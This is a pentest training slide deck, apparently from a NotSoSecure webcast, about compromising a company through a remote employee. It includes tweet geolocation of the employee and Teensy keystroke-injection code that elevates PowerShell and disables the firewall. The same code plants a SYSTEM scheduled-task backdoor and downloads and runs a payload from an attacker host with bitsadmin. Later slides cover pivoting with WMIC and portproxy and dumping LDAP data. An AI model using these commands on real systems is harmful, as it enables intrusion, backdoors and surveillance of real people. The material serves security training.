### Where's Your Host At?





#### About NotSoSecure

Specialist IT Security Company providing cutting-edge IT security consultancy and training.

#### **Pentest Services:**

- Application Pentest/Source code review
- Infrastructure Pentest
- Mobile Apps Pentest/Source code review
- IoT review

#### Training:

- Advanced Infrastructure Hacking (BH USA 2016)
- Basic Infrastructure Hacking (BH USA 2016)
- The Art of Hacking
- Secure Coding for Developers
- Android and iOS Hacking
- IoT Hacking
- For <u>private/corporate training</u> please contact us at <u>training@notsosecure.com</u>



### whoami

#### Owen Shearing

- Associate Director @ NotSoSecure Ltd
- Trainer for Advanced Infrastructure Hacking (AIH) @ BH USA 2016
- 5 years in security & a number more in various IT roles (not all playing with new, shiny fun stuff!)
- CREST CCT INF
- OSCP
- @rebootuser
- www.rebootuser.com / https://github.com/rebootuser



#### The Plan

- Nothing new here...
  - [+] Target reconnaissance
  - [+] Where/who is the weakest link?
- Let's get to know Robert Smith, aka Bob!
  - [+] Investigate Bob's social media presence
  - [+] O'dear, Bob's not very security aware...
  - [+] Bob likes Gadgets
  - [+] Bob gets pwned
  - [+] vulnerablecompany.xyz won't be happy with Bob...
- Anyone enjoy a game of Leapfrog?
  - [+] Use Bob as an entry point into the company network
  - [+] Experiment with some recon techniques and built-in 'tools'



- vulnerablecompany.xyz is our target
  - [+] ...but we still need to find an entry point
- Let's have a look at their hypothetical external presence
  - [+] What resources can we quickly identify?
  - [+] DNS Enumeration (Fierce)

```
Now performing 2280 test(s)...

184.168.xxx.xxx vpn.vulnerablecompany.xyz
88.208.xxx.xxx www.vulnerablecompany.xyz
```

#### [+] TCP Port scan (nmap) reveals SSL based VPN services

```
Nmap scan report for vpn.vulnerablecompany.xyz (184.168.xxx.xxx)
Not shown: 65534 filtered ports
Reason: 65534 no-responses
PORT STATE SERVICE REASON
443/tcp open https syn-ack
```



Let's not forget about UDP ports (often overlooked)

```
Nmap scan report for vpn.vulnerablecompany.xyz (184.168.xxx.xxx)

PORT STATE SERVICE REASON

500/udp open|filtered isakmp no-response

1194/udp open|filtered openvpn no-response
```

• Hmmmm not that conclusive... However with UDP being the *Unreliable* Datagram Protocol, the same scan may gleam different results!

```
500/udp open isakmp udp-response ttl 64
```

If you think something might be there, re-run the scan, manually connect or use a different tool to check



Recent vulnerabilities in VPN devices could potentially expose internal systems

[+] Cisco ASA Software IKEv1 and IKEv2 Buffer Overflow Vulnerability CVE-2016-1287 (Feb 2016)

'...A vulnerability in the Internet Key Exchange (IKE) version 1 (v1) and IKE version 2 (v2) code of Cisco ASA Software could allow an unauthenticated, remote attacker to cause a reload of the affected system or to remotely execute code...'

If you're running these devices use the following to test for this issue:

show running-config crypto map | include interface

If a crypto map is returned, the device is vulnerable > Patch

<sup>\*</sup>sources <a href="https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20160210-asa-ike">https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20160210-asa-ike</a> <a href="https://www.tripwire.com/state-of-security/latest-security-news/cisco-patches-critical-asa-ike-buffer-overflow-vulnerability/">https://www.tripwire.com/state-of-security/latest-security-news/cisco-patches-critical-asa-ike-buffer-overflow-vulnerability/</a>



[+] Juniper ScreenOS (SSH/Telnet and VPN)Vulnerabilities (Dec 2015):

- VPN Decryption (CVE-2015-7756) may allow a knowledgeable attacker who can monitor VPN traffic to decrypt that traffic
- Made possible due to weaknesses (and already known flaws) within the Dual\_EC\_DRBG algorithm
- A *knowledgeable* attacker would need to be in a position to sniff network traffic

Unfortunately December was a busy month if you were a Juniper Firewall Admin...

• A hardcoded SSH password of <<< %s (un='%s') = %u was found to be in place (CVE-2015-7755)

Further information of these issues can be found at <a href="https://github.com/hdm/juniper-cve-2015-7755">https://github.com/hdm/juniper-cve-2015-7755</a> and an indepth analysis of CVE-2015-7756 is available from <a href="http://eprint.iacr.org/2016/376.pdf">http://eprint.iacr.org/2016/376.pdf</a>

<sup>\*</sup>sources https://kb.juniper.net/InfoCenter/index?page=content&id=JSA10713&cat=SIRT 1&actp=LIST, http://www.wired.com/2015/12/juniper-networks-hidden-backdoors-show-the-risk-of-government-backdoors, https://github.com/hdm/juniper-cve-2015-7755



#### So what does this mean for us?

- vulnerablecompany.xyz has a limited external exposure
- This isn't unusual!
- Organizations <u>may</u> have very few resources exposed
- 'The Cloud' is leading to decentralized company assets and infrastructure
- But. And this could be a game changer; how do employees access 'internal' resources when away from the office?



- Companies can afford to buy/implement/play-with:
  - [+] Managed solutions
  - [+] Content filtering
  - [+] Application aware firewalls
  - [+] Data integrity and monitoring solutions
  - [+] the list goes on...
- But what about remote workers?
  - [+] How are updates applied? Simple for Microsoft products but what about our nemesis, Java?
  - [+] Are users given *more* permissions as this makes administration *easier*?
  - [+] Home networks are unlikely to have proxies and/or malware filtering in place
  - [+] Firmware may never get updated
  - [+] Insecure defaults are more likely to be left in situ
  - [+] Weak network/wireless controls are more likely to be present
  - [+] The user can attach **ANYTHING** to **their** network



#### What Do We Know?



vulnerablecompany.xyz has a web application hosted 'in the cloud' and a remote access endpoint at vpn.vulnerablecompany.xyz



We still don't know much about the company or employees



We haven't compromised a remote system



We haven't got into the company infrastructure



View the company website; some companies display 'meet the team' or similar information



- Resources such as <a href="http://www.ipneighbour.com">http://www.ipneighbour.com</a> can identify other domains hosted on the same IP address
- Google droking!
  - [+] site: vulnerablecompany.xyz filetype:pdf
  - [+] Extract Metadata for username information etc.
- Check social media for employee activity
  - [+] Combine this with Google search operands; site:twitter.com vulnerablecompany.xyz







#### **Quick and easy option:**

Enter your handle at <a href="http://geosocialfootprint.com">http://geosocialfootprint.com</a>

#### **Twitter API:**

- If you intend to develop this functionally further it may be worth talking to the Twitter API directly
- For the purposes of this demonstration I have a limited example; aka I don't do this for a day job!
  - [+] Registering access tokens
    - https://dev.twitter.com/oauth/overview
  - [+] GET statuses/show/:id
    - https://dev.twitter.com/rest/reference/get/statuses/show/%3Aid
  - [+] GET statuses/user\_timeline
    - https://dev.twitter.com/rest/reference/get/statuses/user\_timeline



#### **Example Request (obfuscated for security purposes):**





#### Heavily edited response (so it would fit in here!):

```
{..."id":719833262609317889,"id_str":"719833262609317889","text":"Home at last! What a day,"geo_enabled":true,"verified":false,"statuses_count":2,"lang":"en","contributors_enabled":false,"is_tran slator":false,"is_translation_enabled":false,"profile_background_color":"F5F8FA","profile_background_image_url":"http://pbs.twimg.com/profile_image_url_https":null,"profile_background_tile":false,"profile_image_url":"https:\//pbs.twimg.com/profile_images\/719828346557841408\/BYzAfLyU_normal.jpg","profile_image_url_https":"https:\//pbs.twimg.com/profile_images\/719828346557841408\/BYzAfLyU_normal.jpg","profile_link_color":"2B7BB9","profile_sidebar_border_color":"CODEED","profile_sidebar_fill_color":"DDEEF6","profile_text_color":"3333333","profile_use_background_image":true,"has_extended_profile":false,"default_profile":true,"default_profile_image":false,"following":null,"follow_request_sent":null,"notifications":null},"geo":{"type":"Point","coordinates":[51.5071588,-0.11548610]},
"url":"https:\//api.twitter.com//1.1/geo/id/4393349f368f67a1.json","place_type":"city","name":"Lambeth","full_name":"Lambeth, London","country_code":"GB","country":"United Kingdom...}
```





"geo":{"type":"Point","coordinates ":[51.5071588,-0.11548610]}

Which translates to:

Or if you'd prefer: 51°30'25.8"N 0°06'55.8"W





Don't stop moving... Wiggle 'Wigle'!

https://wigle.net/map?maplat =51.507158&maplon=-0.11548609999999826&mapz oom=18&startTransID=200100 00-00000&endTransID=20170000-00000



#### What Do We Know?



vulnerablecompany.xyz has a web application hosted 'in the cloud' and a remote access endpoint at vpn.vulnerablecompany.xyz



We have identified a remote worker and performed some recon on this employee



We haven't compromised a remote system



We haven't got into the company infrastructure



## **Experimenting With Different Attacks**

Attack One: IoT

Attack Two: Human Interface Devices (HID)

Attack Three: Phishing

...then



### Attack One: IoT

- Bob works in IT. Bob likes gadgets.
- Recent vulnerabilities in IoT devices have/possibly/could expose your network
  - [+] The Ring Wi-Fi doorbell was subject to an attack from which the clear text Wi-Fi PSK could be obtained https://www.pentestpartners.com/blog/steal-your-wi-fi-key-from-your-doorbell-iot-wtf
  - [+] The attack: Remove the mounting, press set-up button, connect to 'Ring' AP, access URL {RING IP}/gainspan/system/config/network where the PSK can be seen
  - [-] Need physical access **BUT** due to the nature of the device, this would be mounted outside the property

<sup>\*</sup>the vendor has reportedly fixed this vulnerability



### Attack One: IoT

More pwnable gadgets...

[+] iKettle was found to suffer from numerous vulnerabilities which essentially allowed the extraction of the clear text Wi-Fi PSK - http://www.theregister.co.uk/2015/10/19/bods brew ikettle 20 hack plot vulnerable london pots

[+] The attack: configure a rouge AP with the same name, make sure the rouge AP has a stronger single than that of the legitimate AP, deauth the iKettle, iKettle connects to the rogue AP, Access iKettle via Telnet using default PIN (if from Android) or brute-force 6-digit PIN if iOS, Enter AT-KEY command and the PSK is returned!

<sup>\*</sup>the vendor has reportedly fixed this vulnerability



## Attack One: IoT

Even with access to Bob's network...

...We still need to compromise Bob's system!

But, we can *easily* perform a MiTM attack on *some* device on the network...



### Attack Two: HID

- Human Interface Device (HID)
  - [+] Teensy <a href="https://www.pjrc.com/teensy/index.html">https://www.pjrc.com/teensy/index.html</a>
  - [+] Rubber Ducky <a href="http://hakshop.myshopify.com/products/usb-rubber-ducky-deluxe">http://hakshop.myshopify.com/products/usb-rubber-ducky-deluxe</a>
- Tools to program the devices (specifically Teensy)
  - [+] <a href="https://github.com/samratashok/Kautilya">https://github.com/samratashok/Kautilya</a> written by Nikhil Mitt
  - [+] <a href="http://www.social-engineer.org/framework/">http://www.social-engineer.org/framework/</a> (SET)



## Attack Two: Getting Familiar With HIDs

Basic Teensy payload construction

```
void setup()
{
    delay(10000);
    Keyboard.set_modifier(MODIFIERKEY_RIGHT_GUI); //Windows Key
    Keyboard.set_key1(KEY_R);
    Keyboard.send_now(); //send Win + R
    Keyboard.set_modifier(0); //release modifier key
    Keyboard.set_key1(0); //release key1
    Keyboard.send_now(); //send request
    delay(8000);
    Keyboard.println("powershell Start-Process powershell -Verb runAs"); //type in run dialog box
    delay(8000);
    send_alt_y(); //send ALT + Y
    delay(5000);
    Keyboard.println("desired command");
}
```



## Attack Two: Getting Familiar With HIDs

continued...

```
void send_alt_y()
{
  delay(500);
  Keyboard.set_modifier(MODIFIERKEY_ALT); //ALT key
  Keyboard.set_key1(KEY_Y);
  Keyboard.send_now(); //send ALT + Y (to 'agree' to the UAC prompt)
  delay(100);
  Keyboard.set_modifier(0); //release modifier key
  Keyboard.set_key1(0); //release key1
  Keyboard.send_now(); //send request
}
```

- Further info on keymappings @ <a href="http://www.pjrc.com/teensy/td-keyboard.html">http://www.pjrc.com/teensy/td-keyboard.html</a>
- Run Teensyduino to add support files to Arduino <a href="http://www.pjrc.com/teensy/td\_download.html">http://www.pjrc.com/teensy/td\_download.html</a>
- For this example we are going to look at a much simplified (and less stealthy) version of a Kautilya payload
- Note: This attack has not been built with discreetness in mind!



## Attack Two: Building a HID Attack

• Windows' *netsh* command allows us to use our Windows systems as Wi-Fi hotspots

"...With this feature, a Windows computer can use a single physical wireless adapter to connect as a client to a hardware access point (AP), while at the same time acting as a software AP allowing other wireless-capable devices to connect to it...'\*

Imagine the following Teensy payload:

```
Keyboard.println("echo netsh wlan set hostednetwork mode=allow ssid=hackedwifi key=WiFiPaSsW0rD >
c:\\users\\rsmith\\wifi.bat");
delay(1000);
Keyboard.println("echo netsh wlan start hostednetwork >> c:\\users\\rsmith\\wifi.bat");
Delay(1000);
```

• Remember; Windows Firewall (or third-party security software) may hamper progress. Here's a quick and easy (but obvious – a popup dialogue box will display) way to disable the firewall

Keyboard.println("echo netsh Advfirewall set allprofiles state off >> c:\\users\\rsmith\\wifi.bat");

<sup>\*</sup> https://msdn.microsoft.com/en-us/library/windows/desktop/dd815243(v=vs.85).aspx



## Attack Two: Building a HID Attack

Now; lets configure a scheduled task to call wifi.bat upon user logon

```
Keyboard.println("schtasks /create /tn \"Microsoft\\Windows\\AppID\\WiFiSecurity\" /sc onlogon
/f /rl highest /tr \"c:\\users\\rsmith\\wifi.bat\" /ru \"SYSTEM\"");
```

- ...a pretty neat backdoor!
- Other useful payload generators
- Veil-Evasion a tool to generate payload executables that bypass common antivirus solutions. More details @ <a href="https://www.veil-framework.com/framework/veil-evasion">https://www.veil-framework.com/framework/veil-evasion</a> or, in Kali at least, <a href="mailto:apt-get install veil-evasion">apt-get install veil-evasion</a>
- We'll host payload.bat (the generated payload) on a malicious web server and make a request to download this via Bitsadmin



## Attack Two: Building a HID Attack

...and here are the final few Teensy commands

```
Keyboard.println("bitsadmin /transfer H4cK3d /download /priority normal
http://192.168.0.8:443/payload.bat c:\\users\\rsmith\\payload.bat");
delay(5000);
Keyboard.println("c:\\users\\rsmith\\payload.bat");
```





## Attack Three: Phishing

- If all else fails, go phishing!
- We're not going to talk a lot about phishing here (it's an extensive topic)...

However; there are some good projects/frameworks out there that allow you to test your staff (subject to company policies and local laws...)

- [+] Gophish <a href="https://github.com/gophish/gophish">https://github.com/gophish/gophish</a>
- [+] Phishing Frenzy <a href="https://github.com/pentestgeek/phishing-frenzy">https://github.com/pentestgeek/phishing-frenzy</a>
- With LetsEncrypt (<a href="https://letsencrypt.org">https://letsencrypt.org</a>) we can easily/freely gain valid SSL certificates for our tests
- Certs valid for 90 days; plenty of time for most engagements!



OK Bobs been pwned



...But what if Bob was running a low privileged account?



- The payloads we have used so far have generally required privileged access
- If we don't have this already there are many avenues to take (far too many to discuss within this Webcast!)
- Enumeration, enumeration, enumeration! We can't attack anything before we know what we need to attack...
  - [+] Windows Pentest Monkey's windows-privsc-check @ https://github.com/pentestmonkey/windows-privesc-check
  - [+] Linux <self-promotion> LinEnum and Linux Privilege Escalation Cheatsheet @ http://www.rebootuser.com </self-promotion>
- Tools/Techniques and Exploits
  - [+] Many and varied!
  - [+] A tool that has been in the news in recent months (Jan 2016) is 'Hot Potato' by FoxGlove Security\*
  - [+] Three main attacks; Local NBNS Spoofer, Fake WPAD Proxy Server and NTLM Relay attacks



- Right, we have Admin, root, SYSTEM, whatever!
- On this system we rule. But we want more. After all, the target for this whole attack was vulnerablecompany.xyz not bob@vulnerablecompany.xyz he was just our way in!
- Remember; our last HID payload also created a Wi-Fi hotspot *hackedwifi* (probably not the best choice of name), so we can always sit outside Bob's office and hop onto this at anytime we wish!
- However, whilst we have a connection to Bob's system we may as well take what we can!



- Mimikatz\* can extract plaintexts passwords, hashes, PIN codes and Kerberos tickets from memory
- Privileges are required!
- <u>Important note</u>: If you're running a 64-bit system (as we are in this demo) you'll need to be residing within a 64-bit process if you want these tools to work properly!

Another nice tool is Windows Credential Editor (WCE)\*\*

<sup>\*</sup>https://github.com/gentilkiwi/mimikatz

<sup>\*\*</sup>http://www.ampliasecurity.com/research/windows-credentials-editor



#### What Do We Know?



vulnerablecompany.xyz has a web application hosted 'in the cloud' and a remote access endpoint at vpn.vulnerablecompany.xyz



We have identified a remote worker and performed some recon on this employee



We have compromised a remote system



We haven't got into the company infrastructure



- Let's explore that Wi-Fi hotspot of ours...
- Connecting to this hotspot will allow us to share Bob's Internet connection. Obviously we want more than free Wi-Fi
- Netsh PortProxy
  - [+] '...The Netsh Interface Portproxy commands provide a command-line tool for use in administering servers that act as proxies between IPv4 and IPv6 networks and applications...'\*

**Note:** The target must have the IPv6 stack installed

 We can use the PortProxy interface to forward traffic from Bob's hotspot to a known internal system of our choice

Attacker (Wi-Fi hotspot client DHCP address) >> Bob's Wi-Fi Hotspot G/W (192.168.173.1) >> vulnerablecompany.xyz host:port



- However. We'll need a target.
- WMIC can be used to query various information on a remote system; for example
- [+] ntdomain will return details of the domain and DC information

```
wmic /node:192.168.173.1 /User:vulncompany\rsmith /Password:Password1234! "ntdomain"
```

- We can also use WMIC <u>process call create</u> to run a commands on the remote host
- Putting this all together we can use WMIC to locate a DC, and then use PortProxy to forward traffic from Bob\_hotspot\_IP:389 to Vulnerabelcompany\_DC:389 (see below)

wmic /node:192.168.173.1 /User:vulncompany\rsmith /Password:Password1234! process call create "cmd.exe /c netsh interface portproxy add v4tov4 listenport=389 listenaddress=192.168.173.1 connectport=389 connectaddress=172.16.0.100"





- If you remember, earlier we found vpn.vulnerablecompany.xyz
- For reconnaissance and offline analysis MWR Labs released a tool called ADOffline @ https://labs.mwrinfosecurity.com/blog/offline-querying-of-active-directory
- We can use Idapsearch to download the LDAP structure using a command such as the following

```
ldapsearch -h 172.16.0.100 -x -D rsmith@vulnerablecompany.xyz -w Password1234! -b cn=users,dc=vulnerablecompany,dc=xyz -E pr=1000/noprompt -o ldif-wrap=no > ldap output
```

- We can then use ADOffline to populate this data into a SQLite DB for offline analysis
- Nice and stealthy!









- Two factor authentication is nonetheless essential!
- Network Segmentation is a key element to securing infrastructure
- Logging and pattern matching can greatly aid in securing networks
- Humans are always going to be better at identifying <u>logical</u> issues, i.e. Bob's sat next to me in the office yet I see he's also logged onto the VPN and poking around payroll records. Strange.
- Since companies are getting better at patch management and minimizing their attack surface, the bad guys (and us) have to think of new and imaginative ways to get in!



#### What Do We Own?

